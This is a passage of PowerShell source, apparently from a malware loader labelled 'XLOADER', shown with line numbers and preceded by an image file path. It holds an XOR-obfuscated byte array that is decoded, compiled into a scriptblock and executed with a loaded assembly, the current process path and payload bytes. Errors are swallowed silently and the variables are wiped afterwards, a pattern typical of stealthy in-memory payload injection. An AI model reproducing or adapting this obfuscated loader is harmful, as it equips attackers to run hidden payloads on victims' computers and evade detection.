 260 #XLOADER $tp = [Diagnostics.Process]::GetCurrentProcess().MainModule.FileName
21502
261
262 Start-Sleep -Milliseconds 200
263
264 $r2=@(164,181,166,181,185,252,240,181,167,185,248,240,160,179,160,248,240,164,184,176,253,240,178,233,143,134,177,178,184,177,183,
160,189,187,186,250,150,189,186,176,189,186,179,146,184,181,179,167,137,230,236,228,239,240,185,189,233,240,186,161,184,184,239,
178,187,166,177,181,183,188,252,240,160,244,189,186,244,240,181,167,185,250,147,177,160,128,173,164,177,167,252,253,253,175,178,
187,166,177,181,183,188,252,240,185,244,189,186,244,240,160,250,147,177,160,153,177,160,188,187,176,167,252,240,178,253,253,175,
189,178,252,249,186,187,160,244,240,185,250,157,167,135,160,181,160,189,183,253,175,183,187,186,160,189,186,161,177,169,239,189,
178,252,240,185,250,154,181,185,177,244,249,186,177,244,243,153,228,243,253,175,183,187,186,160,189,186,161,177,169,239,240,164,
233,240,185,250,147,177,160,132,181,166,181,185,177,160,177,166,167,252,253,239,189,178,252,240,164,250,152,177,186,179,160,188,
244,249,186,177,244,230,253,175,183,187,186,160,189,186,161,177,169,239,189,178,252,240,164,143,228,137,250,132,181,166,181,185,
177,160,177,166,128,173,164,177,244,249,186,177,244,143,182,173,160,177,143,137,137,253,175,183,187,186,160,189,186,161,177,169,
239,189,178,252,240,164,143,229,137,250,132,181,166,181,185,177,160,177,166,128,173,164,177,244,249,186,177,244,143,167,160,166,
189,186,179,137,253,175,183,187,186,160,189,186,161,177,169,239,240,185,189,233,240,185,239,182,166,177,181,191,169,239,189,178,
252,240,186,161,184,184,244,249,186,177,244,240,185,189,253,175,182,166,177,181,191,169,169,239,189,178,252,240,186,161,184,184,
244,249,177,165,244,240,185,189,253,175,166,177,160,161,166,186,169,239,160,166,173,175,240,186,161,184,184,233,240,185,189,250,
157,186,162,187,191,177,252,240,186,161,184,184,248,148,252,143,182,173,160,177,143,137,137,240,164,184,176,248,143,167,160,166,
189,186,179,137,240,160,179,160,253,253,169,183,181,160,183,188,175,169)
265 $rk2=212
266 $rs2=-join($r2|ForEach-Object{[char]([int]$_-bxor$rk2)})
267 $rc2=[scriptblock]::Create($rs2)
268 try { & $rc2 $loadedAsm $tp $pldBytes } catch { }
269 $r2 = $null; $rs2 = $null; $rc2 = $null
270 Start-Sleep -Milliseconds 500
271 }
272 catch { }
273 exit 0